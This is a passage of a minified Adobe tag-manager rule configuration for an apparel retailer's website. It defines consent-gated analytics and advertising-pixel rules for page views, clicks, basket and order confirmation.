track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email 